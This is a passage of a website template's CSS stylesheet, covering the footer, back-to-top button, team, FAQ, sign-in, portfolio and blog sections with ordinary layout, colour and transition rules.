    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
    .footer-link ul li a:hover {
      color: #222; }

.footer-contact .text {
  font-size: 16px;
  padding-top: 15px; }
.footer-contact .social li {
  display: inline-block;
  margin-right: 26px; }
  .footer-contact .social li:last-child {
    margin-right: 0; }
  .footer-contact .social li a {
    font-size: 26px;
    color: #798795;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
    .footer-contact .social li a:hover {
      color: #C0262E; }

.footer-copyright {
  padding: 25px;
  border-top: 1px solid #d0ddea; }
  .footer-copyright .text {
    font-size: 16px; }
    .footer-copyright .text a {
      color: #C0262E; }

/*===== BACK TO TOP =====*/
.back-to-top {
  font-size: 20px;
  color: #fff;
  position: fixed;
  right: 20px;
  bottom: 20px;
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 50%;
  background-color: #C0262E;
  text-align: center;
  z-index: 99;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  display: none; }
  .back-to-top:hover {
    color: #fff;
    background-color: #C0262E; }

/*===========================
      11.PAGE BANNER css 
===========================*/
.page-banner {
  padding-top: 235px;
  padding-bottom: 135px; }
  @media (max-width: 767px) {
    .page-banner {
      padding-top: 175px;
      padding-bottom: 90px; } }

.page-banner-content .page-title {
  font-size: 60px;
  font-weight: 400;
  color: #000; }
  @media only screen and (min-width: 992px) and (max-width: 1199px) {
    .page-banner-content .page-title {
      font-size: 48px; } }
  @media (max-width: 767px) {
    .page-banner-content .page-title {
      font-size: 28px; } }
  @media only screen and (min-width: 576px) and (max-width: 767px) {
    .page-banner-content .page-title {
      font-size: 34px; } }
  .page-banner-content .page-title b {
    font-weight: 700; }
  .page-banner-content .page-title span {
    font-weight: 700;
    color: #C0262E;
    display: contents; }

/*===========================
         12.TEAM css 
===========================*/
.team-bg {
  background-color: #eff2f9; }

.single-team .team-image {
  position: relative; }
  .single-team .team-image img {
    width: 100%; }
  .single-team .team-image .plus-link {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%) scale(0);
    -moz-transform: translate(-50%, -50%) scale(0);
    -ms-transform: translate(-50%, -50%) scale(0);
    -o-transform: translate(-50%, -50%) scale(0);
    transform: translate(-50%, -50%) scale(0);
    font-size: 30px;
    color: #fff;
    background-color: #C0262E;
    border-radius: 50%;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    opacity: 0;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
.single-team .team-content {
  padding-top: 25px; }
  .single-team .team-content .team-title a {
    font-size: 32px;
    font-weight: 500;
    font-family: "Poppins", sans-serif;
    color: #222;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
    @media (max-width: 767px) {
      .single-team .team-content .team-title a {
        font-size: 26px; } }
    .single-team .team-content .team-title a:hover {
      color: #C0262E; }
  .single-team .team-content .sub-title {
    font-size: 18px;
    color: #798795;
    margin-top: 5px; }
  .single-team .team-content .social {
    border-top: 1px solid #d0ddea;
    padding-top: 18px;
    margin-top: 30px; }
    .single-team .team-content .social li {
      display: inline-block;
      margin: 0 30px; }
      @media only screen and (min-width: 992px) and (max-width: 1199px) {
        .single-team .team-content .social li {
          margin: 0 20px; } }
      @media (max-width: 767px) {
        .single-team .team-content .social li {
          margin: 0 20px; } }
      .single-team .team-content .social li a {
        font-size: 18px;
        color: #798795;
        -webkit-transition: all 0.3s ease-out 0s;
        -moz-transition: all 0.3s ease-out 0s;
        -ms-transition: all 0.3s ease-out 0s;
        -o-transition: all 0.3s ease-out 0s;
        transition: all 0.3s ease-out 0s; }
        .single-team .team-content .social li a:hover {
          color: #C0262E; }
.single-team:hover .team-image .plus-link {
  -webkit-transform: translate(-50%, -50%) scale(1);
  -moz-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
  opacity: 1; }

/*===========================
         13.FAQ css 
===========================*/
.faq-accordion .accordion .card {
  border: 0; }
  .faq-accordion .accordion .card .card-header {
    padding: 0;
    border: 0;
    background: none;
    margin-top: 40px; }
    .faq-accordion .accordion .card .card-header a {
      font-size: 18px;
      font-weight: 600;
      font-family: "Poppins", sans-serif;
      color: #222;
      display: block;
      position: relative;
      padding-right: 20px; }
      @media only screen and (min-width: 992px) and (max-width: 1199px) {
        .faq-accordion .accordion .card .card-header a {
          font-size: 16px; } }
      @media (max-width: 767px) {
        .faq-accordion .accordion .card .card-header a {
          font-size: 16px; } }
      .faq-accordion .accordion .card .card-header a::before {
        content: '\E957';
        font-family: 'LineIcons';
        position: absolute;
        top: 50%;
        right: 0;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%); }
    .faq-accordion .accordion .card .card-header .collapsed::before {
      content: '\E959'; }
  .faq-accordion .accordion .card .card-body {
    padding: 20px 20px 0; }

.faq-image img {
  width: 100%; }

/*===========================
       14.PROCESS css 
===========================*/
.single-process .process-icon .icon {
  width: 30px;
  height: 30px;
  line-height: 32px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  position: relative;
  z-index: 5; }
  .single-process .process-icon .icon::before, .single-process .process-icon .icon::after {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: rotate(-30deg);
    -moz-transform: rotate(-30deg);
    -ms-transform: rotate(-30deg);
    -o-transform: rotate(-30deg);
    transform: rotate(-30deg);
    z-index: -1; }
  .single-process .process-icon .icon::after {
    -webkit-transform: rotate(-60deg);
    -moz-transform: rotate(-60deg);
    -ms-transform: rotate(-60deg);
    -o-transform: rotate(-60deg);
    transform: rotate(-60deg); }
  .single-process .process-icon .icon i {
    color: #fff;
    font-size: 16px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg); }
.single-process .process-icon .icon-title {
  font-size: 18px;
  font-weight: 700;
  color: #798795;
  padding-left: 15px;
  font-family: "Poppins", sans-serif; }
  .single-process .process-icon .icon-title span {
    font-weight: 400; }
.single-process .process-content .process-title a {
  font-size: 24px;
  color: #222;
  font-family: "Poppins", sans-serif;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s; }
  .single-process .process-content .process-title a:hover {
    color: #C0262E; }
.single-process .process-content .text {
  padding-top: 20px;
  font-size: 16px; }
.single-process .process-content .more {
  font-size: 36px;
  color: #798795;
  margin-top: 5px;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s; }
  .single-process .process-content .more:hover {
    color: #C0262E; }
.single-process.process-color-1 .process-icon .icon {
  background-color: #6360f4; }
  .single-process.process-color-1 .process-icon .icon::before, .single-process.process-color-1 .process-icon .icon::after {
    background-color: #6360f4; }
.single-process.process-color-2 .process-icon .icon {
  background-color: #f23559; }
  .single-process.process-color-2 .process-icon .icon::before, .single-process.process-color-2 .process-icon .icon::after {
    background-color: #f23559; }
.single-process.process-color-3 .process-icon .icon {
  background-color: #35f2e7; }
  .single-process.process-color-3 .process-icon .icon::before, .single-process.process-color-3 .process-icon .icon::after {
    background-color: #35f2e7; }
.single-process.process-color-4 .process-icon .icon {
  background-color: #1ecf92; }
  .single-process.process-color-4 .process-icon .icon::before, .single-process.process-color-4 .process-icon .icon::after {
    background-color: #1ecf92; }
.single-process.process-color-5 .process-icon .icon {
  background-color: #781ceb; }
  .single-process.process-color-5 .process-icon .icon::before, .single-process.process-color-5 .process-icon .icon::after {
    background-color: #781ceb; }
.single-process.process-color-6 .process-icon .icon {
  background-color: #54b2f8; }
  .single-process.process-color-6 .process-icon .icon::before, .single-process.process-color-6 .process-icon .icon::after {
    background-color: #54b2f8; }

/*===========================
        15.SING IN css 
===========================*/
.sing-in-area {
  position: relative; }

.sing-in-image {
  position: absolute;
  top: 0;
  right: 0;
  width: 50%;
  height: 100%; }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .sing-in-image {
      position: relative;
      width: 720px;
      margin: 0 auto;
      padding-top: 50px;
      padding-left: 15px;
      padding-right: 15px; } }
  @media (max-width: 767px) {
    .sing-in-image {
      position: relative;
      width: 100%;
      margin: 0 auto;
      padding-top: 50px;
      padding-left: 15px;
      padding-right: 15px; } }
  @media only screen and (min-width: 576px) and (max-width: 767px) {
    .sing-in-image {
      width: 540px; } }
  .sing-in-image .image {
    padding-left: 70px; }
    @media only screen and (min-width: 768px) and (max-width: 991px) {
      .sing-in-image .image {
        padding-left: 0; } }
    @media (max-width: 767px) {
      .sing-in-image .image {
        padding-left: 0; } }

.sing-in-form-area .sing-in-title {
  font-size: 32px;
  font-weight: 700;
  font-family: "Poppins", sans-serif;
  color: #000; }
  .sing-in-form-area .sing-in-title i {
    color: #C0262E;
    margin-right: 8px; }
  .sing-in-form-area .sing-in-title span {
    font-weight: 400; }
.sing-in-form-area .text {
  font-size: 16px;
  margin-top: 25px; }
.sing-in-form-area .sing-in-form-wrapper {
  padding-top: 10px; }
  .sing-in-form-area .sing-in-form-wrapper .new-user .text {
    font-size: 18px;
    color: #000; }
    .sing-in-form-area .sing-in-form-wrapper .new-user .text a {
      color: #798795; }
.sing-in-form-area .single-form label {
  margin-bottom: 25px;
  display: block;
  font-size: 18px;
  color: #222; }
.sing-in-form-area .single-form input {
  width: 100%;
  -webkit-box-shadow: 0px 7px 30px 0px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0px 7px 30px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 7px 30px 0px rgba(0, 0, 0, 0.08);
  border-radius: 7px;
  background-color: #fff;
  padding: 0 30px;
  height: 65px;
  border: 0;
  color: #222;
  font-size: 18px; }
.sing-in-form-area .single-form .form-checkbox span {
  font-size: 18px;
  color: #798795; }
.sing-in-form-area .single-form .form-checkbox input[type=checkbox] {
  display: none; }
  .sing-in-form-area .single-form .form-checkbox input[type=checkbox] + label {
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: -1px 15px 0 0;
    vertical-align: middle;
    cursor: pointer;
    border-radius: 3px;
    border: 1px solid #798795;
    position: relative;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
    .sing-in-form-area .single-form .form-checkbox input[type=checkbox] + label::before {
      color: #fff;
      content: "\f00c";
      font-family: "FontAwesome";
      font-size: 16px;
      position: absolute;
      text-align: center;
      left: 2px;
      top: -4px;
      -webkit-transform: scale(0);
      -moz-transform: scale(0);
      -ms-transform: scale(0);
      -o-transform: scale(0);
      transform: scale(0);
      -webkit-transition: all 0.3s ease-out 0s;
      -moz-transition: all 0.3s ease-out 0s;
      -ms-transition: all 0.3s ease-out 0s;
      -o-transition: all 0.3s ease-out 0s;
      transition: all 0.3s ease-out 0s; }
  .sing-in-form-area .single-form .form-checkbox input[type=checkbox]:checked + label {
    background: #C0262E;
    border-color: #C0262E; }
    .sing-in-form-area .single-form .form-checkbox input[type=checkbox]:checked + label::before {
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      transform: scale(1); }
.sing-in-form-area .single-form .form-forget a {
  font-size: 18px;
  color: #C0262E; }
.sing-in-form-area .single-form .main-btn {
  width: 100%;
  border-radius: 7px;
  height: 65px;
  line-height: 61px;
  -webkit-box-shadow: 0px 7px 30px 0px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0px 7px 30px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 7px 30px 0px rgba(0, 0, 0, 0.08); }
  .sing-in-form-area .single-form .main-btn:hover {
    background-color: #C0262E;
    color: #fff;
    -webkit-box-shadow: 0px 7px 30px 0px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 7px 30px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 7px 30px 0px rgba(0, 0, 0, 0.3); }
.sing-in-form-area .single-form .facebook-sing-up a {
  width: 100%;
  height: 65px;
  line-height: 65px;
  text-align: center;
  border-radius: 7px;
  background-color: #164aa9;
  color: #fff;
  font-weight: 700;
  font-size: 18px; }
.sing-in-form-area .single-form .gooogle-sing-up a {
  width: 100%;
  height: 65px;
  line-height: 65px;
  text-align: center;
  border-radius: 7px;
  background-color: #df3527;
  color: #fff;
  font-weight: 700;
  font-size: 18px; }

.sing-up-area {
  position: relative; }

.sing-up-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%; }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .sing-up-image {
      position: relative;
      width: 720px;
      margin: 0 auto;
      padding-top: 50px;
      padding-left: 15px;
      padding-right: 15px; } }
  @media (max-width: 767px) {
    .sing-up-image {
      position: relative;
      width: 100%;
      margin: 0 auto;
      padding-top: 50px;
      padding-left: 15px;
      padding-right: 15px; } }
  @media only screen and (min-width: 576px) and (max-width: 767px) {
    .sing-up-image {
      width: 540px; } }
  .sing-up-image .image {
    padding-left: 70px; }
    @media only screen and (min-width: 768px) and (max-width: 991px) {
      .sing-up-image .image {
        padding-left: 0; } }
    @media (max-width: 767px) {
      .sing-up-image .image {
        padding-left: 0; } }

/*===========================
   16.PROTFOLIO DETAILS css 
===========================*/
.portfolio-details-image .tab-content img {
  width: 100%; }
.portfolio-details-image .nav {
  padding-top: 50px;
  margin-left: -15px;
  margin-right: -15px; }
  @media (max-width: 767px) {
    .portfolio-details-image .nav {
      padding-top: 30px;
      margin-left: -5px;
      margin-right: -5px; } }
  .portfolio-details-image .nav .nav-item {
    width: 33.33%;
    padding-left: 15px;
    padding-right: 15px; }
    @media (max-width: 767px) {
      .portfolio-details-image .nav .nav-item {
        padding-left: 5px;
        padding-right: 5px; } }
  .portfolio-details-image .nav a {
    position: relative; }
    .portfolio-details-image .nav a::before {
      position: absolute;
      content: '';
      width: 100%;
      height: 100%;
      background-color: rgba(255, 255, 255, 0.7);
      border: 5px solid #C0262E;
      top: 0;
      left: 0;
      opacity: 0;
      -webkit-transition: all 0.3s ease-out 0s;
      -moz-transition: all 0.3s ease-out 0s;
      -ms-transition: all 0.3s ease-out 0s;
      -o-transition: all 0.3s ease-out 0s;
      transition: all 0.3s ease-out 0s; }
      @media (max-width: 767px) {
        .portfolio-details-image .nav a::before {
          border: 2px solid #C0262E; } }
      @media only screen and (min-width: 576px) and (max-width: 767px) {
        .portfolio-details-image .nav a::before {
          border: 3px solid #C0262E; } }
    .portfolio-details-image .nav a.active::before {
      opacity: 1; }
    .portfolio-details-image .nav a img {
      width: 100%; }

.portfolio-details-content {
  padding-top: 90px; }
  @media (max-width: 767px) {
    .portfolio-details-content {
      padding-top: 60px; } }
  .portfolio-details-content .portfolio-sub-title {
    font-size: 14px;
    font-weight: 400;
    font-family: "Open Sans", sans-serif;
    color: #C0262E; }
  .portfolio-details-content .portfolio-title {
    font-size: 32px;
    color: #000;
    font-weight: 500;
    margin-top: 5px; }
    @media (max-width: 767px) {
      .portfolio-details-content .portfolio-title {
        font-size: 26px; } }
  .portfolio-details-content .text {
    margin-top: 15px; }
  .portfolio-details-content .portfolio-cdws {
    padding-top: 25px; }
    .portfolio-details-content .portfolio-cdws .single-cdws .cdws-icon i {
      font-size: 24px;
      color: #000; }
    .portfolio-details-content .portfolio-cdws .single-cdws .cdws-content {
      padding-left: 30px; }
      .portfolio-details-content .portfolio-cdws .single-cdws .cdws-content .cdws-title {
        font-size: 14px;
        font-family: "Open Sans", sans-serif;
        font-weight: 400;
        color: #000; }
      .portfolio-details-content .portfolio-cdws .single-cdws .cdws-content .text {
        margin-top: 5px; }

/* updated portfolio === */


.portfolio-section.section {
  padding-bottom: 70px;
}

.portfolio-section .portfolio-btn-wrapper {
  margin-bottom: 0;
  text-align: center;
}

.portfolio-section .section-title {
  margin-bottom: 50px;
}

.portfolio-section .portfolio-btn-wrapper button {
  padding: 10px 23px;
  font-size: 14px;
  font-weight: 500;
  border: none;
  background: #eff2f9;
  color: #051441;
  border-radius: 0;
  margin-right: 10px;
  margin-bottom: 50px;
  -webkit-transition: all .3s ease-out 0s;
  transition: all .3s ease-out 0s;
}

.portfolio-section .portfolio-btn-wrapper button.active {
  background: #375293;
  color: #fff
}

@media only screen and (min-width:768px) and (max-width:991px) {
  .portfolio-section .portfolio-btn-wrapper button {
    margin-right: 10px;
    padding: 7px 18px;
    font-size: 16px
  }
}

@media(max-width:767px) {
  .portfolio-section .portfolio-btn-wrapper button {
    margin-right: 10px;
    padding: 7px 18px;
    font-size: 16px
  }
}

.portfolio-section .portfolio-btn-wrapper button:last-child {
  margin-right: 0
}

.portfolio-item-wrapper {
  position: relative;
  border-radius: 0;
  overflow: hidden;
  margin-bottom: 30px
}

.portfolio-item-wrapper:hover .portfolio-overlay {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  transform: scale(1)
}

.portfolio-item-wrapper .portfolio-img img {
  width: 100%
}

.portfolio-item-wrapper .portfolio-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  border-radius: 0;
  background: #375293E8;
  padding: 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .3s ease-out 0s;
  transition: all .3s ease-out 0s;
  -webkit-transform: scale(.9);
  transform: scale(.9)
}

@media only screen and (min-width:992px) and (max-width:1199px) {
  .portfolio-item-wrapper .portfolio-overlay {
    padding: 30px 20px
  }
}

@media only screen and (min-width:768px) and (max-width:991px) {
  .portfolio-item-wrapper .portfolio-overlay {
    padding: 30px 20px
  }
}

.portfolio-item-wrapper .portfolio-overlay .overlay-content h4 {
  color: #fff;
  margin-bottom: 20px;
  font-size: 17px;
}

.portfolio-item-wrapper .portfolio-overlay .overlay-content p {
  color: #fff;
  margin-bottom: 35px
}

.portfolio-item-wrapper .portfolio-overlay .overlay-content .border-btn {
  padding: 8px 27px;
  color: #fff;
  border: 2px solid #fff
}

.portfolio-item-wrapper .portfolio-overlay .overlay-content .border-btn:hover {
  color: #375293;
  background: #fff
}

.single-portfolio .single-portfolio-img {
  border-radius: 0;
  overflow: hidden
}

.single-portfolio .single-portfolio-img img {
  width: 100%
}

.project-info-box ul li {
  margin-bottom: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-size: 14px
}

.project-info-box ul li:last-child {
  margin-bottom: 0
}

.project-info-box ul li .destination {
  width: 40%;
  color: #051441;
  text-transform: uppercase
}


/* Portfolio Single */
.portfolio.single .content p {
  margin-top: 26px;
}

.portfolio.single .project-sidebar .sb-project-detail {
  background: #fbfbfb;
  margin-top: 30px;
}

.portfolio.single .project-sidebar .sb-project-detail .title {
  padding: 14px 20px;
  background: #375293;
  color: #ffffff;
  margin-bottom: 0;
  font-weight: 700;
  font-size: 23px;
}

.portfolio.single .project-sidebar .sb-project-detail ul {
  padding: 25px 30px;
}

.portfolio.single .project-sidebar .sb-project-detail ul li {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid rgba(54, 54, 54, 0.05);
}

.portfolio.single .project-sidebar .sb-project-detail ul li span {
  width: 150px;
  display: inline-block;
  color: #1c1b1b;
  font-weight: 600;
}

.portfolio.single .project-sidebar .sb-project-detail ul li:last-child {
  padding: 0;
  margin: 0;
  border: none;
}

.portfolio.single .gallery-wrap .gallery-item {
  border-radius: 5px;
  overflow: hidden;
  position: relative;
}

.portfolio.single .gallery-wrap .gallery-item a.image-popup {
  width: 46px;
  height: 46px;
  line-height: 46px;
  border-radius: 100%;
  border: 1px solid #ffffff;
  text-align: center;
  position: absolute;
  content: '';
  left: 50%;
  top: 60%;
  transform: translate(-50%, -50%);
  font-size: 14px;
  color: #ffffff;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
}

.portfolio.single .gallery-wrap .gallery-item a.image-popup:hover {
  background: #106eea;
  border-color: #106eea;
}

.portfolio.single .gallery-wrap .gallery-item:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}

.portfolio.single .gallery-wrap .gallery-item:hover a.image-popup {
  top: 50%;
  opacity: 1;
  visibility: visible;
}

.portfolio.single .gallery-wrap .gallery-item:hover:after {
  opacity: 1;
  visibility: visible;
}

/*=======================================
	End Portfolio Area 
=========================================*/


/*===========================
         16.BL0G css 
===========================*/
.single-blog .blog-image a {
  display: block; }
  .single-blog .blog-image a img {
    width: 100%; }
.single-blog .blog-content {
  padding-top: 25px; }
  .single-blog .blog-content .blog-title a {
    font-size: 24px;
    font-weight: 600;
    color: #222;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
    @media only screen and (min-width: 992px) and (max-width: 1199px) {
      .single-blog .blog-content .blog-title a {
        font-size: 20px; } }
    @media (max-width: 767px) {
      .single-blog .blog-content .blog-title a {
        font-size: 20px; } }
    .single-blog .blog-content .blog-title a:hover {
      color: #C0262E; }
  .single-blog .blog-content .blog-author {
    padding-top: 20px; }
    .single-blog .blog-content .blog-author .author-image img {
      width: 65px;
      border-radius: 50%; }
    .single-blog .blog-content .blog-author .author-content {
      padding-left: 20px; }
      .single-blog .blog-content .blog-author .author-content .sub-title {
        font-size: 14px;
        color: #C0262E;
        font-weight: 400; }
      .single-blog .blog-content .blog-author .author-content .text {
        font-size: 16px;
        font-weight: 600;
        margin-top: 5px; }

/*===========================
    17.BL0G DETAILS  css 
===========================*/
.blog-details-content .details-image img {
  width: 100%; }
.blog-details-content .details-title {
  font-size: 24px;
  font-weight: 600;
  max-width: 680px;
  margin-top: 45px; }
  @media (max-width: 767px) {
    .blog-details-content .details-title {
      font-size: 20px; } }
.blog-details-content .text {
  margin-top: 35px; }
.blog-details-content .blockquote {
  padding: 65px 50px;
  background-color: #C0262E;
  position: relative;
  border-radius: 5px;
  margin-top: 45px;
  z-index: 5; }
  @media (max-width: 767px) {
    .blog-details-content .blockquote {
      padding: 25px 30px; } }
  .blog-details-content .blockquote .quote {
    color: #fff;
    position: absolute;
    top: 5px;
    left: 5px;
    opacity: 0.15;
    z-index: -1; }
  .blog-details-content .blockquote .text {
    margin-top: 0;
    color: #fff;
    font-size: 32px;
    font-weight: 300;
    font-family: "Poppins", sans-serif;
    line-height: 48px;
    display: block; }
    @media only screen and (min-width: 992px) and (max-width: 1199px) {
      .blog-details-content .blockquote .text {
        font-size: 28px; } }
    @media (max-width: 767px) {
      .blog-details-content .blockquote .text {
        font-size: 20px;
        line-height: 35px; } }
    .blog-details-content .blockquote .text i {
      font-size: 16px;
      position: relative; }
      .blog-details-content .blockquote .text i.fa-quote-left {
        top: -16px;
        left: 5px; }
      .blog-details-content .blockquote .text i.fa-quote-right {
        bottom: -6px; }
.blog-details-content .details-list {
  padding-top: 5px;
  padding-left: 20px; }
  .blog-details-content .details-list li {
    font-size: 16px;
    color: #798795;
    margin-top: 25px;
    list-style: decimal; }
.blog-details-content .blog-share {
  border-top: 1px solid #d0ddea;
  padding-top: 25px;
  margin-top: 60px; }
  .blog-details-content .blog-share span {
    font-size: 14px;
    font-weight: 700;
    color: #222;
    font-family: "Poppins", sans-serif; }
  .blog-details-content .blog-share .social li {
    display: inline-block;
    margin-left: 10px; }
    .blog-details-content .blog-share .social li a {
      font-size: 16px; }
      .blog-details-content .blog-share .social li a.color-1 {
        color: #45619d; }
      .blog-details-content .blog-share .social li a.color-2 {
        color: #42c0fb; }
      .blog-details-content .blog-share .social li a.color-3 {
        color: #E1306C; }
      .blog-details-content .blog-share .social li a.color-4 {
        color: #0077B5; }

.single-comment-items {
  margin-top: 50px; }
  @media (max-width: 767px) {
    .single-comment-items .comment-author {
      padding-left: 100px;
      padding-bottom: 18px; } }
  @media only screen and (min-width: 576px) and (max-width: 767px) {
    .single-comment-items .comment-author {
      padding-left: 0;
      padding-bottom: 0; } }
  .single-comment-items .comment-author img {
    width: 80px;
    border-radius: 50%; }
  .single-comment-items .comment-content {
    background-color: #f6f6f6;
    padding: 25px 60px;
    margin-left: 20px;
    position: relative; }
    @media (max-width: 767px) {
      .single-comment-items .comment-content {
        margin-left: 0;
        padding: 25px 25px; } }
    @media only screen and (min-width: 576px) and (max-width: 767px) {
      .single-comment-items .comment-content {
        margin-left: 20px; } }
    .single-comment-items .comment-content::before {
      position: absolute;
      content: '';
      width: 0;
      height: 0;
      border-top: 100px solid #f6f6f6;
      border-left: 100px solid transparent;
      top: 0;
      left: -100px; }
      @media (max-width: 767px) {
        .single-comment-items .comment-content::before {
          border-top: 0;
          border-left: 0;
          border-right: 100px solid transparent;
          border-bottom: 100px solid #f6f6f6;
          left: 0;
          top: -100px; } }
      @media only screen and (min-width: 576px) and (max-width: 767px) {
        .single-comment-items .comment-content::before {
          position: absolute;
          border-top: 100px solid #f6f6f6;
          border-left: 100px solid transparent;
          border-right: 0;
          border-bottom: 0;
          top: 0;
          left: -100px; } }
    .single-comment-items .comment-content .comment-name {
      font-size: 16px;
      font-weight: 700; }
    .single-comment-items .comment-content .text {
      padding-top: 20px;
      padding-bottom: 20px; }
    .single-comment-items .comment-content a {
      font-size: 16px;
      color: #a4a4a4;
      -webkit-transition: all 0.3s ease-out 0s;
      -moz-transition: all 0.3s ease-out 0s;
      -ms-transition: all 0.3s ease-out 0s;
      -o-transition: all 0.3s ease-out 0s;
      transition: all 0.3s ease-out 0s;
      margin-right: 20px;
      margin-top: 10px; }
      .single-comment-items .comment-content a i {
        margin-right: 8px; }
      .single-comment-items .comment-content a:hover {
        color: #C0262E; }

.comment-reply {
  padding-left: 100px; }
  @media (max-width: 767px) {
    .comment-reply {
      padding-left: 0; } }

.blog-details-comment-form .comment-form-title {
  font-size: 32px;
  font-weight: 700;
  font-family: "Poppins", sans-serif;
  color: #000; }
  @media (max-width: 767px) {
    .blog-details-comment-form .comment-form-title {
      font-size: 26px; } }
  .blog-details-comment-form .comment-form-title i {
    color: #C0262E;
    margin-right: 8px; }
  .blog-details-comment-form .comment-form-title span {
    font-weight: 400; }

.comment-form label {
  margin-bottom: 25px;
  display: block;
  font-size: 18px;
  color: #222; }
.comment-form input, .comment-form textarea {
  width: 100%;
  border-radius: 7px;
  background-color: #fff;
  padding: 0 30px;
  height: 65px;
  border: 1px solid #d0ddea;
  color: #222;
  font-size: 18px; }
.comment-form textarea {
  padding-top: 10px;
  height: 270px;
  resize: none; }

.blog-category {
  border: 1px solid #d0ddea;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px; }
  .blog-category .category-title {
    border: 1px solid #d0ddea;
    padding: 15px 30px; }
    .blog-category .category-title .title {
      font-size: 18px;
      font-weight: 500;
      color: #222; }
      .blog-category .category-title .title i {
        color: #C0262E;
        margin-right: 5px; }
  .blog-category .category-list {
    padding: 5px 30px 30px; }
    .blog-category .category-list ul li {
      margin-top: 20px; }
      .blog-category .category-list ul li a {
        font-size: 14px;
        color: #798795;
        display: block;
        -webkit-transition: all 0.3s ease-out 0s;
        -moz-transition: all 0.3s ease-out 0s;
        -ms-transition: all 0.3s ease-out 0s;
        -o-transition: all 0.3s ease-out 0s;
        transition: all 0.3s ease-out 0s; }
        .blog-category .category-list ul li a:hover {
          color: #C0262E; }
        .blog-category .category-list ul li a i {
          float: right;
          margin-top: 5px; }
  .blog-category .category-more {
    padding: 15px 30px;
    border-top: 1px solid #d0ddea;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px; }
    .blog-category .category-more a {
      font-size: 14px;
      font-weight: 400;
      font-family: "Poppins", sans-serif;
      color: #222;
      -webkit-transition: all 0.3s ease-out 0s;
      -moz-transition: all 0.3s ease-out 0s;
      -ms-transition: all 0.3s ease-out 0s;
      -o-transition: all 0.3s ease-out 0s;
      transition: all 0.3s ease-out 0s; }
      .blog-category .category-more a:hover {
        color: #C0262E; }
      .blog-category .category-more a i {
        color: #C0262E;
        margin-right: 5px; }

.blog-sidebar-wrapper {
  border: 1px solid #d0ddea; }
  .blog-sidebar-wrapper .sidebar-title {
    padding: 15px 30px;
